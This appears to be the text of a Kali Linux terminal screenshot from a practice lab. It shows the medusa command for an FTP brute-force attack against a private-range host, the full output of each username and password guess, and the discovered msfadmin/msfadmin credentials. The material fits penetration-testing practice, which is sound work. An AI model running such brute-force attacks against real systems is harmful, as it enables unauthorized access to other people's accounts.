 llrods@kali: ~/Downloads
Session Actions Edit View Help
┌──(llrods㉿kali)-[~/Downloads]
└─$ medusa -h 192.168.56.102 -U users.txt -P passwords.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-14 18:28:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-14 18:28:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4 complete)
2025-10-14 18:28:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-14 18:28:30 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-14 18:28:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2025-10-14 18:28:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-14 18:28:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (4 of 4 complete)
2025-10-14 18:28:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (3 of 4 complete)
2025-10-14 18:28:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2025-10-14 18:28:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-14 18:28:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2025-10-14 18:28:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (3 of 4 complete)
2025-10-14 18:28:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
2025-10-14 18:28:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-14 18:28:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-14 18:28:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2025-10-14 18:28:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(llrods㉿kali)-[~/Downloads]
└─$